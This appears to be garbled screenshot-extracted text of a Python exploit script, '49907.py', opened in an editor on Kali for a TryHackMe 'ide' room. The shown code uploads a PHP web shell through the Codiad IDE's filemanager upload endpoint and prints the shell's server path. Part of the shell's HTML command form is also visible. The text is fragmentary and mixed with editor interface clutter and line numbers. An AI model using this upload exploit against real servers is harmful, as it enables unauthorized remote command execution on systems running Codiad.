 1
49907.py
home > kali > Desktop > tryhackme > ide > 49907.py
label>\n <div>\n <input id=\"shell-cmd\" name=\
>\n </div>\n </div>\n </div>\n </body>\n\n</
html>\n\r\n-----------------------------289777152427948045812862014674--\r\n"
Find
Aa Abl .* No results
116
117 #Construct link and posting request which will upload the file:
118 link_exploit = link_base + 'components/filemanager/controller.php?action=upload&path=/var/www/html/data/' + projectname
119 print('')
120 print('Posting request wich will upload the file: ')
121 exploit = requests.post(link_exploit, headers=header, data=data)
122 print('Response:')
123 print(exploit.text)
124 time.sleep(2)
codiad
1
125
126
127 '''
128 Finish:
129 '''
130 print('')
131 print('File uploaded except you got an error message before. If so please run this program again and correct your',
132 'mistakes!')
133 print('')
134 print('Path of file on the server: http://' + target_ip + ':' + target_port + codiadpath + '/data/' + projectname + '/' + 'shell.
php')
135 print('')
2